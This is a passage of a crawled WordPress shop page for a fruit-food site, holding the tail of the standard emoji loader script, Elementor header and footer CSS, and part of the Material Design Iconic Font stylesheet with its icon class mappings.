e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fruit-food.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fruit-food.com/wp-content/uploads/elementor/css/post-260.css?ver=1769516117
body_size: 548
content:
.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-260 .elementor-element.elementor-element-a9045d2:not(.elementor-motion-effects-element-type-background), .elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#383838;}.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-container{max-width:1300px;}.elementor-260 .elementor-element.elementor-element-a9045d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-260 .elementor-element.elementor-element-a9045d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-260 .elementor-element.elementor-element-b892725 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-260 .elementor-element.elementor-element-b892725{text-align:start;}.elementor-260 .elementor-element.elementor-element-b892725 img{max-width:137px;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 > .elementor-widget-container{margin:15px 0px 15px 0px;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-menu-toggle{margin:0 auto;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:normal;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item:after{border-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00B67A;}.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-260 .elementor-element.elementor-element-cbd9ee8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00B67A;}@media(min-width:768px){.elementor-260 .elementor-element.elementor-element-f3c914e{width:3.958%;}.elementor-260 .elementor-element.elementor-element-98d4a9a{width:62.374%;}}

--- FILE ---
content_type: text/css
request_url: https://fruit-food.com/wp-content/uploads/elementor/css/post-445.css?ver=1769516118
body_size: 1112
content:
.elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-around;align-items:space-around;}.elementor-445 .elementor-element.elementor-element-e0dd35d:not(.elementor-motion-effects-element-type-background), .elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-445 .elementor-element.elementor-element-e0dd35d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-445 .elementor-element.elementor-element-e0dd35d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-445 .elementor-element.elementor-element-476b1ae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-445 .elementor-element.elementor-element-476b1ae{margin-top:66px;margin-bottom:0px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 .elementor-heading-title{font-family:"Comic Neue", Sans-serif;font-size:46px;font-weight:normal;text-shadow:3px 5px 3px rgba(0, 0, 0, 0.19);color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-124b98c{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-124b98c > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon{background-color:#171717;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon i{color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-social-icon svg{fill:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-561f190{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-561f190 > .elementor-widget-container{margin:0px 60px 0px 0px;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon{background-color:#1E1E1E;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon i{color:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-561f190 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-445 .elementor-element.elementor-element-c78007d{--divider-border-style:solid;--divider-color:#9B9B9B;--divider-border-width:1px;}.elementor-445 .elementor-element.elementor-element-c78007d > .elementor-widget-container{margin:0px 60px 0px 60px;}.elementor-445 .elementor-element.elementor-element-c78007d .elementor-divider-separator{width:100%;}.elementor-445 .elementor-element.elementor-element-c78007d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-d36aba5{margin-top:21px;margin-bottom:0px;}.elementor-445 .elementor-element.elementor-element-5e79b79 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-5e79b79 .elementor-heading-title{font-size:24px;color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-f184289{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:3px;}.elementor-445 .elementor-element.elementor-element-f184289 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-f184289 .elementor-divider-separator{width:52px;}.elementor-445 .elementor-element.elementor-element-f184289 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-3ec7835 > .elementor-widget-container{margin:13px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-3ec7835{color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-a88a2da > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-a88a2da .elementor-heading-title{font-size:24px;color:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-f327fe7{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:3px;}.elementor-445 .elementor-element.elementor-element-f327fe7 > .elementor-widget-container{margin:0px 0px 0px 60px;}.elementor-445 .elementor-element.elementor-element-f327fe7 .elementor-divider-separator{width:52px;}.elementor-445 .elementor-element.elementor-element-f327fe7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-445 .elementor-element.elementor-element-c457541 > .elementor-widget-container{margin:0px 0px 20px 40px;}.elementor-445 .elementor-element.elementor-element-c457541 .elementor-nav-menu--main .elementor-item{color:#DEDEDE;fill:#DEDEDE;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 > .elementor-widget-container{margin:52px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6{text-align:start;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 img{max-width:128px;}.elementor-445 .elementor-element.elementor-element-9b4e799 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-9b4e799{text-align:start;}.elementor-445 .elementor-element.elementor-element-9b4e799 img{max-width:137px;}.elementor-445 .elementor-element.elementor-element-78ed6f7:not(.elementor-motion-effects-element-type-background), .elementor-445 .elementor-element.elementor-element-78ed6f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0E0E;}.elementor-445 .elementor-element.elementor-element-78ed6f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-445 .elementor-element.elementor-element-78ed6f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-445 .elementor-element.elementor-element-fc3bbb3 > .elementor-widget-container{margin:20px 0px 20px 60px;}@media(max-width:767px){.elementor-445 .elementor-element.elementor-element-9d4f0b1 > .elementor-widget-container{margin:-42px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-9d4f0b1{text-align:start;}.elementor-445 .elementor-element.elementor-element-9d4f0b1 .elementor-heading-title{font-size:37px;}.elementor-445 .elementor-element.elementor-element-124b98c{--grid-template-columns:repeat(1, auto);--icon-size:21px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-445 .elementor-element.elementor-element-124b98c .elementor-widget-container{text-align:right;}.elementor-445 .elementor-element.elementor-element-124b98c > .elementor-widget-container{margin:-39px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-c78007d > .elementor-widget-container{margin:0px 20px 26px 20px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-d36aba5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-5e79b79 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-f184289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-3ec7835 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-a88a2da > .elementor-widget-container{margin:27px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-f327fe7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-c457541 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6 > .elementor-widget-container{margin:18px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-1a2e0a6{text-align:center;}.elementor-445 .elementor-element.elementor-element-e38fe2a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-445 .elementor-element.elementor-element-e38fe2a > div.elementor-element-populated{padding:0px 0px 0px 0px !important;}.elementor-445 .elementor-element.elementor-element-fc3bbb3 > .elementor-widget-container{margin:7px 0px 7px 0px;padding:0px 0px 0px 0px;}.elementor-445 .elementor-element.elementor-element-fc3bbb3{font-size:9px;}}

--- FILE ---
content_type: text/css
request_url: https://fruit-food.com/wp-content/themes/aora/css/material-design-iconic-font.css?ver=2.2.0
body_size: 14147
content:
/*!
 *  Material Design Iconic Font by Sergey Kupletsky (@zavoloklom) - http://zavoloklom.github.io/material-design-iconic-font/
 *  License - http://zavoloklom.github.io/material-design-iconic-font/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: 'Material-Design-Iconic-Font';
  src: url('../fonts/material-design-iconic/material-design-iconic-font.woff2?v=2.2.0') format('woff2'), 
  url('../fonts/material-design-iconic/material-design-iconic-font.woff?v=2.2.0') format('woff'), 
  url('../fonts/material-design-iconic/material-design-iconic-font.ttf?v=2.2.0') format('truetype');
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
.zmdi {
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Material-Design-Iconic-Font';
  font-style: normal;
}
.zmdi-hc-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.zmdi-hc-2x {
  font-size: 2em;
}
.zmdi-hc-3x {
  font-size: 3em;
}
.zmdi-hc-4x {
  font-size: 4em;
}
.zmdi-hc-5x {
  font-size: 5em;
}
.zmdi-hc-fw {
  width: 1.28571429em;
  text-align: center;
}
.zmdi-hc-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.zmdi-hc-ul > li {
  position: relative;
}
.zmdi-hc-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.zmdi-hc-li.zmdi-hc-lg {
  left: -1.85714286em;
}
.zmdi-hc-border {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 2px;
}
.zmdi-hc-border-circle {
  padding: .1em .25em;
  border: solid 0.1em #9e9e9e;
  border-radius: 50%;
}
.zmdi.pull-left {
  float: left;
  margin-right: .15em;
}
.zmdi.pull-right {
  float: right;
  margin-left: .15em;
}
.zmdi-hc-spin {
  -webkit-animation: zmdi-spin 1.5s infinite linear;
          animation: zmdi-spin 1.5s infinite linear;
}
.zmdi-hc-spin-reverse {
  -webkit-animation: zmdi-spin-reverse 1.5s infinite linear;
          animation: zmdi-spin-reverse 1.5s infinite linear;
}
@-webkit-keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@-webkit-keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
            transform: rotate(-359deg);
  }
}
@keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-359deg);
            transform: rotate(-359deg);
  }
}
.zmdi-hc-rotate-90 {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}
.zmdi-hc-rotate-180 {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
.zmdi-hc-rotate-270 {
  -webkit-transform: rotate(270deg);
      -ms-transform: rotate(270deg);
          transform: rotate(270deg);
}
.zmdi-hc-flip-horizontal {
  -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
          transform: scale(-1, 1);
}
.zmdi-hc-flip-vertical {
  -webkit-transform: scale(1, -1);
      -ms-transform: scale(1, -1);
          transform: scale(1, -1);
}
.zmdi-hc-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.zmdi-hc-stack-1x,
.zmdi-hc-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.zmdi-hc-stack-1x {
  line-height: inherit;
}
.zmdi-hc-stack-2x {
  font-size: 2em;
}
.zmdi-hc-inverse {
  color: #ffffff;
}
/* Material Design Iconic Font uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.zmdi-3d-rotation:before {
  content: '\f101';
}
.zmdi-airplane-off:before {
  content: '\f102';
}
.zmdi-airplane:before {
  content: '\f103';
}
.zmdi-album:before {
  content: '\f104';
}
.zmdi-archive:before {
  content: '\f105';
}
.zmdi-assignment-account:before {
  content: '\f106';
}
.zmdi-assignment-alert:before {
  content: '\f107';
}
.zmdi-assignment-check:before {
  content: '\f108';
}
.zmdi-assignment-o:before {
  content: '\f109';
}
.zmdi-assignment-return:before {
  content: '\f10a';
}
.zmdi-assignment-returned:before {
  content: '\f10b';
}
.zmdi-assignment:before {
  content: '\f10c';
}
.zmdi-attachment-alt:before {
  content: '\f10d';
}
.zmdi-attachment:before {
  content: '\f10e';
}
.zmdi-audio:before {
  content: '\f10f';
}
.zmdi-badge-check:before {
  content: '\f110';
}
.zmdi-balance-wallet:before {
  content: '\f111';
}
.zmdi-balance:before {
  content: '\f112';
}
.zmdi-battery-alert:before {
  content: '\f113';
}
.zmdi-battery-flash:before {
  content: '\f114';
}
.zmdi-battery-unknown:before {
  content: '\f115';
}
.zmdi-battery:before {
  content: '\f116';
}
.zmdi-bike:before {
  content: '\f117';
}
.zmdi-block-alt:before {
  content: '\f118';
}
.zmdi-block:before {
  content: '\f119';
}
.zmdi-boat:before {
  content: '\f11a';
}
.zmdi-book-image:before {
  content: '\f11b';
}
.zmdi-book:before {
  content: '\f11c';
}
.zmdi-bookmark-outline:before {
  content: '\f11d';
}
.zmdi-bookmark:before {
  content: '\f11e';
}
.zmdi-brush:before {
  content: '\f11f';
}
.zmdi-bug:before {
  content: '\f120';
}
.zmdi-bus:before {
  content: '\f121';
}
.zmdi-cake:before {
  content: '\f122';
}
.zmdi-car-taxi:before {
  content: '\f123';
}
.zmdi-car-wash:before {
  content: '\f124';
}
.zmdi-car:before {
  content: '\f125';
}
.zmdi-card-giftcard:before {
  content: '\f126';
}
.zmdi-card-membership:before {
  content: '\f127';
}
.zmdi-card-travel:before {
  content: '\f128';
}
.zmdi-card:before {
  content: '\f129';
}
.zmdi-case-check:before {
  content: '\f12a';
}
.zmdi-case-download:before {
  content: '\f12b';
}
.zmdi-case-play:before {
  content: '\f12c';
}
.zmdi-case:before {
  content: '\f12d';
}
.zmdi-cast-connected:before {
  content: '\f12e';
}
.zmdi-cast:before {
  content: '\f12f';
}
.zmdi-chart-donut:before {
  content: '\f130';
}
.zmdi-chart:before {
  content: '\f131';
}
.zmdi-city-alt:before {
  content: '\f132';
}
.zmdi-city:before {
  content: '\f133';
}
.zmdi-close-circle-o:before {
  content: '\f134';
}
.zmdi-close-circle:before {
  content: '\f135';
}
.zmdi-close:before {
  content: '\f136';
}
.zmdi-cocktail:before {
  content: '\f137';
}
.zmdi-code-setting:before {
  content: '\f138';
}
.zmdi-code-smartphone:before {
  content: '\f139';
}
.zmdi-code:before {
  content: '\f13a';
}
.zmdi-coffee:before {
  content: '\f13b';
}
.zmdi-collection-bookmark:before {
  content: '\f13c';
}
.zmdi-collection-case-play:before {
  content: '\f13d';
}
.zmdi-collection-folder-image:before {
  content: '\f13e';
}
.zmdi-collection-image-o:before {
  content: '\f13f';
}
.zmdi-collection-image:before {
  content: '\f140';
}
.zmdi-collection-item-1:before {
  content: '\f141';
}
.zmdi-collection-item-2:before {
  content: '\f142';
}
.zmdi-collection-item-3:before {
  content: '\f143';
}
.zmdi-collection-item-4:before {
  content: '\f144';
}
.zmdi-collection-item-5:before {
  content: '\f145';
}
.zmdi-collection-item-6:before {
  content: '\f146';
}
.zmdi-collection-item-7:before {
  content: '\f147';
}
.zmdi-collection-item-8:before {
  content: '\f148';
}
.zmdi-collection-item-9-plus:before {
  content: '\f149';
}
.zmdi-collection-item-9:before {
  content: '\f14a';
}
.zmdi-collection-item:before {
  content: '\f14b';
}
.zmdi-collection-music:before {
  content: '\f14c';
}
.zmdi-collection-pdf:before {
  content: '\f14d';
}
.zmdi-collection-plus:before {
  content: '\f14e';
}
.zmdi-collection-speaker:before {
  content: '\f14f';
}
.zmdi-collection-text:before {
  content: '\f150';
}
.zmdi-collection-video:before {
  content: '\f151';
}
.zmdi-compass:before {
  content: '\f152';
}
.zmdi-cutlery:before {
  content: '\f153';
}
.zmdi-delete:before {
  content: '\f154';
}
.zmdi-dialpad:before {
  content: '\f155';
}
.zmdi-dns:before {
  content: '\f156';
}
.zmdi-drink:before {
  content: '\f157';
}
.zmdi-edit:before {
  content: '\f158';
}
.zmdi-email-open:before {
  content: '\f159';
}
.zmdi-email:before {
  content: '\f15a';
}
.zmdi-eye-off:before {
  content: '\f15b';
}
.zmdi-eye:before {
  content: '\f15c';
}
.zmdi-eyedropper:before {
  content: '\f15d';
}
.zmdi-favorite-outline:before {
  content: '\f15e';
}
.zmdi-favorite:before {
  content: '\f15f';
}
.zmdi-filter-list:before {
  content: '\f160';
}
.zmdi-fire:before {
  content: '\f161';
}
.zmdi-flag:before {
  content: '\f162';
}
.zmdi-flare:before {
  content: '\f163';
}
.zmdi-flash-auto:before {
  content: '\f164';
}
.zmdi-flash-off:before {
  content: '\f165';
}
.zmdi-flash:before {
  content: '\f166';
}
.zmdi-flip:before {
  content: '\f167';
}
.zmdi-flower-alt:before {
  content: '\f168';
}
.zmdi-flower:before {
  content: '\f169';
}
.zmdi-font:before {
  content: '\f16a';
}
.zmdi-fullscreen-alt:before {
  content: '\f16b';
}
.zmdi-fullscreen-exit:before {
  content: '\f16c';
}
.zmdi-fullscreen:before {
  content: '\f16d';
}
.zmdi-functions:before {
  content: '\f16e';
}
.zmdi-gas-station:before {
  content: '\f16f';
}
.zmdi-gesture:before {
  content: '\f170';
}
.zmdi-globe-alt:before {
  content: '\f171';
}
.zmdi-globe-lock:before {
  content: '\f172';
}
.zmdi-globe:before {
  content: '\f173';
}
.zmdi-graduation-cap:before {
  content: '\f174';
}
.zmdi-home:before {
  content: '\f175';
}
.zmdi-hospital-alt:before {
  content: '\f176';
}
.zmdi-hospital:before {
  content: '\f177';
}
.zmdi-hotel:before {
  content: '\f178';
}
.zmdi-hourglass-alt:before {
  content: '\f179';
}
.zmdi-hourglass-outline:before {
  content: '\f17a';
}
.zmdi-hourglass:before {
  content: '\f17b';
}
.zmdi-http:before {
  content: '\f17c';
}
.zmdi-image-alt:before {
  content: '\f17d';
}
.zmdi-image-o:before {
  content: '\f17e';
}
.zmdi-image:before {
  content: '\f17f';
}
.zmdi-inbox:before {
  content: '\f180';
}
.zmdi-invert-colors-off:before {
  content: '\f181';
}
.zmdi-invert-colors:before {
  content: '\f182';
}
.zmdi-key:before {
  content: '\f183';
}
.zmdi-label-alt-outline:before {
  content: '\f184';
}
.zmdi-label-alt:before {
  content: '\f185';
}
.zmdi-label-heart:before {
  content: '\f186';
}
.zmdi-label:before {
  content: '\f187';
}
.zmdi-labels:before {
  content: '\f188';
}
.zmdi-lamp:before {
  content: '\f189';
}
.zmdi-landscape:before {
  content: '\f18a';
}
.zmdi-layers-off:before {
  content: '\f18b';
}
.zmdi-layers:before {
  content: '\f18c';
}
.zmdi-library:before {
  content: '\f18d';
}
.zmdi-link:before {
  content: '\f18e';
}
.zmdi-lock-open:before {
  content: '\f18f';
}
.zmdi-lock-outline:before {
  content: '\f190';
}
.zmdi-lock:before {
  content: '\f191';
}
.zmdi-mail-reply-all:before {
  content: '\f192';
}
.zmdi-mail-reply:before {
  content: '\f193';
}
.zmdi-mail-send:before {
  content: '\f194';
}
.zmdi-mall:before {
  content: '\f195';
}
.zmdi-map:before {
  content: '\f196';
}
.zmdi-menu:before {
  content: '\f197';
}
.zmdi-money-box:before {
  content: '\f198';
}
.zmdi-money-off:before {
  content: '\f199';
}
.zmdi-money:before {
  content: '\f19a';
}
.zmdi-more-vert:before {
  content: '\f19b';
}
.zmdi-more:before {
  content: '\f19c';
}
.zmdi-movie-alt:before {
  content: '\f19d';
}
.zmdi-movie:before {
  content: '\f19e';
}
.zmdi-nature-people:before {
  content: '\f19f';
}
.zmdi-nature:before {
  content: '\f1a0';
}
.zmdi-navigation:before {
  content: '\f1a1';
}
.zmdi-open-in-browser:before {
  content: '\f1a2';
}
.zmdi-open-in-new:before {
  content: '\f1a3';
}
.zmdi-palette:before {
  content: '\f1a4';
}
.zmdi-parking:before {
  content: '\f1a5';
}
.zmdi-pin-account:before {
  content: '\f1a6';
}
.zmdi-pin-assistant:before {
  content: '\f1a7';
}
.zmdi-pin-drop:before {
  content: '\f1a8';
}
.zmdi-pin-help:before {
  content: '\f1a9';
}
.zmdi-pin-off:before {
  content: '\f1aa';
}
.zmdi-pin:before {
  content: '\f1ab';
}
.zmdi-pizza:before {
  content: '\f1ac';
}
.zmdi-plaster:before {
  content: '\f1ad';
}
.zmdi-power-setting:before {
  content: '\f1ae';
}
.zmdi-power:before {
  content: '\f1af';
}
.zmdi-print:before {
  content: '\f1b0';
}
.zmdi-puzzle-piece:before {
  content: '\f1b1';
}
.zmdi-quote:before {
  content: '\f1b2';
}
.zmdi-railway:before {
  content: '\f1b3';
}
.zmdi-receipt:before {
  content: '\f1b4';
}
.zmdi-refresh-alt:before {
  content: '\f1b5';
}
.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}
.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}
.zmdi-refresh-sync:before {
  content: '\f1b8';
}
.zmdi-refresh:before {
  content: '\f1b9';
}
.zmdi-roller:before {
  content: '\f1ba';
}
.zmdi-ruler:before {
  content: '\f1bb';
}
.zmdi-scissors:before {
  content: '\f1bc';
}
.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}
.zmdi-screen-rotation:before {
  content: '\f1be';
}
.zmdi-search-for:before {
  content: '\f1bf';
}
.zmdi-search-in-file:before {
  content: '\f1c0';
}
.zmdi-search-in-page:before {
  content: '\f1c1';
}
.zmdi-search-replace:before {
  content: '\f1c2';
}
.zmdi-search:before {
  content: '\f1c3';
}
.zmdi-seat:before {
  content: '\f1c4';
}
.zmdi-settings-square:before {
  content: '\f1c5';
}
.zmdi-settings:before {
  content: '\f1c6';
}
.zmdi-shield-check:before {
  content: '\f1c7';
}
.zmdi-shield-security:before {
  content: '\f1c8';
}
.zmdi-shopping-basket:before {
  content: '\f1c9';
}
.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}
.zmdi-shopping-cart:before {
  content: '\f1cb';
}
.zmdi-sign-in:before {
  content: '\f1cc';
}
.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}
.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}
.zmdi-sort-asc:before {
  content: '\f1cf';
}
.zmdi-sort-desc:before {
  content: '\f1d0';
}
.zmdi-spellcheck:before {
  content: '\f1d1';
}
.zmdi-storage:before {
  content: '\f1d2';
}
.zmdi-store-24:before {
  content: '\f1d3';
}
.zmdi-store:before {
  content: '\f1d4';
}
.zmdi-subway:before {
  content: '\f1d5';
}
.zmdi-sun:before {
  content: '\f1d6';
}
.zmdi-tab-unselected:before {
  content: '\f1d7';
}
.zmdi-tab:before {
  content: '\f1d8';
}
.zmdi-tag-close:before {
  content: '\f1d9';
}
.zmdi-tag-more:before {
  content: '\f1da';
}
.zmdi-tag:before {
  content: '\f1db';
}
.zmdi-thumb-down:before {
  content: '\f1dc';
}
.zmdi-thumb-up-down:before {
  content: '\f1dd';
}
.zmdi-thumb-up:before {
  content: '\f1de';
}
.zmdi-ticket-star:before {
  content: '\f1df';
}
.zmdi-toll:before {
  content: '\f1e0';
}
.zmdi-toys:before {
  content: '\f1e1';
}
.zmdi-traffic:before {
  content: '\f1e2';
}
.zmdi-translate:before {
  content: '\f1e3';
}
.zmdi-triangle-down:before {
  content: '\f1e4';
}
.zmdi-triangle-up:before {
  content: '\f1e5';
}
.zmdi-truck:before {
  content: '\f1e6';
}
.zmdi-turning-sign:before {
  content: '\f1e7';
}
.zmdi-wallpaper:before {
  content: '\f1e8';
}
.zmdi-washing-machine:before {
  content: '\f1e9';
}
.zmdi-window-maximize:before {
  content: '\f1ea';
}
.zmdi-window-minimize:before {
  content: '\f1eb';
}
.zmdi-window-restore:before {
  content: '\f1ec';
}
.zmdi-wrench:before {
  content: '\f1ed';
}
.zmdi-zoom-in:before {
  content: '\f1ee';
}
.zmdi-zoom-out:before {
  content: '\f1ef';
}
.zmdi-alert-circle-o:before {
  content: '\f1f0';
}
.zmdi-alert-circle:before {
  content: '\f1f1';
}
.zmdi-alert-octagon:before {
  content: '\f1f2';
}
.zmdi-alert-polygon:before {
  content: '\f1f3';
}
.zmdi-alert-triangle:before {
  content: '\f1f4';
}
.zmdi-help-outline:before {
  content: '\f1f5';
}
.zmdi-help:before {
  content: '\f1f6';
}
.zmdi-info-outline:before {
  content: '\f1f7';
}
.zmdi-info:before {
  content: '\f1f8';
}
.zmdi-notifications-active:before {
  content: '\f1f9';
}
.zmdi-notifications-add:before {
  content: '\f1fa';
}
.zmdi-notifications-none:before {
  content: '\f1fb';
}
.zmdi-notifications-off:before {
  content: '\f1fc';
}
.zmdi-notifications-paused:before {
  content: '\f1fd';
}
.zmdi-notifications:before {
  content: '\f1fe';
}
.zmdi-account-add:before {
  content: '\f1ff';
}
.zmdi-account-box-mail:before {
  content: '\f200';
}
.zmdi-account-box-o:before {
  content: '\f201';
}
.zmdi-account-box-phone:before {
  content: '\f202';
}
.zmdi-account-box:before {
  content: '\f203';
}
.zmdi-account-calendar:before {
  content: '\f204';
}
.zmdi-account-circle:before {
  content: '\f205';
}
.zmdi-account-o:before {
  content: '\f206';
}
.zmdi-account:before {
  content: '\f207';
}
.zmdi-accounts-add:before {
  content: '\f208';
}
.zmdi-accounts-alt:before {
  content: '\f209';
}
.zmdi-accounts-list-alt:before {
